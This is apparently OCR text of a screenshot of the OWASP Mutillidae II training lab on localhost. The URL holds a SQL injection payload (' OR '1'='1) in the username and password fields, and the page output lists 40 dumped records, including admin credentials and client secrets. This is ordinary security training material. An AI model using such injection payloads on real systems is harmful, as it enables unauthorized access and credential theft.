 127.0.0.1/index.php?page=user-info.php&username='+OR+'1'%3D'1&password='+OR+'1'%3D'1&user-info-php-submit-button=View+Account+Details
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.12.3 Security Level: 0 (Hosed) Hints: Enabled Logged In Admin: admin
Home | Logout | Toggle Hints | Toggle Security | Enforce TLS | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
Others
Labs
Documentation
Resources
A1 - Injection (SQL)
A1 - Injection (Other)
A2 - Broken Authentication and
Session Management
A3 - Sensitive Data Exposure
A4 - XML External Entities
A5 - Broken Access Control
A6 - Security Misconfiguration
A7 - Cross Site Scripting (XSS)
A8 - Insecure Deserialization
A9 - Using Components with
Known Vulnerabilities
A10 - Insufficient Logging and
Monitoring
SQLi - Extract Data
SQLi - Bypass Authentication
SQLi - Insert Injection
Blind SQL via Timing
SQLMAP Practice
Via JavaScript Object Notation
(JSON)
Via SOAP Web Service
Via REST Web Service
Add to your blog
Register
View Captured Data
User Lookup (SQL)
witch to XPath version
Please enter username and password
to view account details
Username
Password
View Account Details
Dont have an account? Please register here
Results for "' OR '1'='1". 40 records found.
First Name: System
Last Name: Administrator
Username: admin
Password: adminpass
Signature: g0t r00t?
Client ID: 5e728d6f7a4a0fa2e05a0872a3722e88
Client Secret: 565a7da5261eb346bc9eec88ecc328d0aeb191230255981c65c2cfb35cc5b6b5
Donate
Want to Help?
Video Tutorials
Announcements
PDF
Getting Started
127.0.0.1/index.php?page=add-to-your-blog.php